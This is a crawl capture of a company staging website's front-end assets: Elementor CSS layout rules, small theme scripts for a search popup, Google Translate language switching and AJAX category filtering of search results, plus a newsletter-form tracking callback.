.elementor-10548 .elementor-element.elementor-element-b13b87a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-start;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-f073d5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-23f7287{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-be68d6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-181dc18{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-80f2d26{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-9e3c054{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-66a81b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-5a8bd81{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-159af21{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-b3f81be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-b0b49b1{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-6904788{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-4ccd7b1{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-2eb4c89{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-c3a3682{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-5d94c9f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-ad9f116{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-75f5160{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:60px;--margin-right:0px;}.elementor-10548 .elementor-element.elementor-element-55228e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-e5dc4c6{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-eb3a95c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-310845e{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-2812901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-caaa262{color:var( --e-global-color-1657425 );}.elementor-10548 .elementor-element.elementor-element-716dcc5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-10548 .elementor-element.elementor-element-7bae43f{color:var( --e-global-color-1657425 );}@media(max-width:1024px){.elementor-10548 .elementor-element.elementor-element-b13b87a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(min-width:768px){.elementor-10548 .elementor-element.elementor-element-b13b87a{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-f073d5a{--width:25%;}.elementor-10548 .elementor-element.elementor-element-be68d6b{--width:25%;}.elementor-10548 .elementor-element.elementor-element-80f2d26{--width:25%;}.elementor-10548 .elementor-element.elementor-element-66a81b5{--width:25%;}.elementor-10548 .elementor-element.elementor-element-159af21{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-b3f81be{--width:25%;}.elementor-10548 .elementor-element.elementor-element-6904788{--width:25%;}.elementor-10548 .elementor-element.elementor-element-2eb4c89{--width:25%;}.elementor-10548 .elementor-element.elementor-element-5d94c9f{--width:25%;}.elementor-10548 .elementor-element.elementor-element-75f5160{--content-width:1400px;}.elementor-10548 .elementor-element.elementor-element-55228e7{--width:25%;}.elementor-10548 .elementor-element.elementor-element-eb3a95c{--width:25%;}.elementor-10548 .elementor-element.elementor-element-2812901{--width:25%;}.elementor-10548 .elementor-element.elementor-element-716dcc5{--width:25%;}}

--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-modal.js?ver=1.0
body_size: 361
content:
document.addEventListener('click', function(event) {
  const modalOverlay = document.getElementById('is-popup-wrapper');
  const searchForm = document.querySelector('.is-popup-search-form');
  const closeButton = document.querySelector('.popup-search-close');
  
  if (modalOverlay && (event.target === modalOverlay || event.target === closeButton)) {
    modalOverlay.style.opacity = 0;
    setTimeout(function() {
    	modalOverlay.style.display = 'none';
      	modalOverlay.style.opacity = 1;
    }, 1000);
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/site.js?ver=6.6.4
body_size: 2015
content:
jQuery(document).ready(function() {
	if (!window.gt_translate_script) {
		window.gt_translate_script = document.createElement('script');
		gt_translate_script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';
		document.body.appendChild(gt_translate_script);
	}
  
  	
	
	jQuery(".open-search").on("click", function() {
		jQuery(".search-container").slideToggle(200);
	})
	
	jQuery(".search-container .search-window-close").on("click", function() {
		jQuery(".search-container").slideUp(200);
	})
  
  
  	
  
});

function googleTranslateElementInit2() {
	new google.translate.TranslateElement({
		pageLanguage: 'en',
		autoDisplay: false
	}, 'google_translate_element2');
}

function GTranslateGetCurrentLang() {
	var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');
	return keyValue ? keyValue[2].split('/')[2] : null;
}

function GTranslateFireEvent(element, event) {
	try {
		if (document.createEventObject) {
			var evt = document.createEventObject();
			element.fireEvent('on' + event, evt)
		} else {
			var evt = document.createEvent('HTMLEvents');
			evt.initEvent(event, true, true);
			element.dispatchEvent(evt)
		}
	} catch (e) {}
}

function doGTranslate(lang_pair) {
	if (lang_pair.value) lang_pair = lang_pair.value;
	if (lang_pair == '') return;
	var lang = lang_pair.split('|')[1];
	if (GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0]) return;
	if (typeof ga == 'function') {
		ga('send', 'event', 'GTranslate', lang, location.hostname + location.pathname + location.search);
	}
	var teCombo;
	var sel = document.getElementsByTagName('select');
	for (var i = 0; i < sel.length; i++)
		if (sel[i].className.indexOf('goog-te-combo') != -1) {
			teCombo = sel[i];
			break;
		} if (document.getElementById('google_translate_element2') == null || document.getElementById('google_translate_element2').innerHTML.length == 0 || teCombo.length == 0 || teCombo.innerHTML.length == 0) {
			setTimeout(function() {
				doGTranslate(lang_pair)
			}, 500)
		} else {
			teCombo.value = lang;
			GTranslateFireEvent(teCombo, 'change');
			GTranslateFireEvent(teCombo, 'change')
		}
}

--- FILE ---
content_type: application/javascript
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-filters.js?ver=1.0
body_size: 1565
content:
jQuery(document).ready(function($) {
  console.log("The custom-search-filters file is up and running");
  
  
  const searchForm = $('.is-search-form.is-form-style.is-form-style-3.is-form-id-13131.is-ajax-search');
  const categoryRadioButtons = $('input[type="radio"][name="category"]');
  const hiddenCategoryInput = $('input[name="id"]');
  const searchResultsContainer = $('.elementor-posts-container');
  
  // Function to update radio button selection based on hidden input value
  let currentSelectedCategory = hiddenCategoryInput.val() || ''; 
  
  function updateRadioButtonSelection() {
    categoryRadioButtons.each(function() {
      this.checked = this.value === currentSelectedCategory;
    });
  }
  
  //updateRadioButtonSelection();
  
  // Event listener for radio button changes
  $(document).on('change', 'input[type="radio"][name="category"]', function(event) {
  		event.preventDefault();
  		//console.log("Radio button change detected.");
   		//console.log(hiddenCategoryInput.val);
    	hiddenCategoryInput.val(this.value);
    	currentSelectedCategory = this.value;
    	performSearch();
    	console.log(currentSelectedCategory);
    
	});
  
  	function performSearch() {
      $.ajax({
        url: searchForm.attr('action'),
        type: 'GET',
        data: searchForm.serialize(),
        success: function(response) {
          $('.elementor-posts').html($(response).find('.elementor-posts').html());
          updateRadioButtonSelection();
        },
        error: function(xhr, status, error) {
          console.log('AJAX Error:', error);
          searchResultsContainer.html('<p>An error occurred while loading the results.</p>');
        }
      
      
      
      });
  	}
 
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://jiqeh-zgph.maillist-manage.net/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=12db7c286&signupFormIx=3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae&zcvers=3.0&source=https%3A%2F%2Fstaging.avantierinc.com%2Fstock-products%2Fstock-f-theta-lenses
body_size: 805
content:
zcParamsCallback({orgIx:"3z99b7654e3fff60370379850e6c44e1b461d6add025ffa563e754ab6707600c8a", actIx:"3zb8ba80b8ec0cf3c6de7e99c100b78892e327dbe3ce83943d5c70f5e7258158a0",custIx:"3z936baa05861c83432ea762a9758edcd2c47007737b52d8516431029ea49ae130"});
zcSFReferrerCallback({status:"200",encryptSFId:"3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae",zc_ref:"3z936baa05861c83432ea762a9758edcd28206d44f3074b05f722681e5d5e0401e",cntrIx:"3zc58fd8f359036a4042992c5291258ffa44b1182878de9f65a874a779ce0c6799"});
